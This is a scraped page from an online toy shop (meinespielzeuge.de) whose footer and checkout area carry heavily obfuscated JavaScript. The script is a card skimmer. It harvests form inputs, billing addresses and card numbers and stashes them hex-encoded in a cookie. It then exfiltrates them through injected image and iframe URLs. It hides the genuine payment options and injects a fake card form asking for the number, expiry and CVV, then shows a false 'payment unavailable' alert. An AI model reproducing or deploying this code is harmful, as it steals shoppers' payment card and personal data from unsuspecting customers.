_0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>			</div>
		</div>
	</div>
	<div id="footer-menu" class="footer-links accordion">
		<div class="information-footer template">
			<div class="footer-static" id="head-1" data-role="collapsible">
				<div onclick="myFunctionC1()" class="footer-heading" data-role="trigger"><h3>Information</h3><div id="arrow-1" class="foot-arrow"></div></div>
				<ul class="clearfix footer-content" data-role="content">
<li class="item-fo"><a title="Impressum" href="https://meinespielzeuge.de/impressum"><span class="fs1">➤&nbsp;</span>Impressum</a></li>
<li class="item-fo"><a title="AGB" href="https://meinespielzeuge.de/agb"><span class="fs1">➤&nbsp;</span>A G B</a></li>
<li class="item-fo"><a title="Datenschutz" href="https://meinespielzeuge.de/datenschutz"><span class="fs1">➤&nbsp;</span>Datenschutz</a></li>
<li class="item-fo"><a title="Widerrufsrecht" href="https://meinespielzeuge.de/widerrufsrecht"><span class="fs1">➤&nbsp;</span>Widerrufsrecht</a></li>
<li class="item-fo"><a title="Widerrufsformular" href="https://meinespielzeuge.de/widerrufsformular"><span class="fs1">➤&nbsp;</span>Widerrufsformular</a></li>
<li class="item-fo"><a title="Cookies" href="https://meinespielzeuge.de/enable-cookies"><span class="fs1">➤&nbsp;</span>Cookies</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 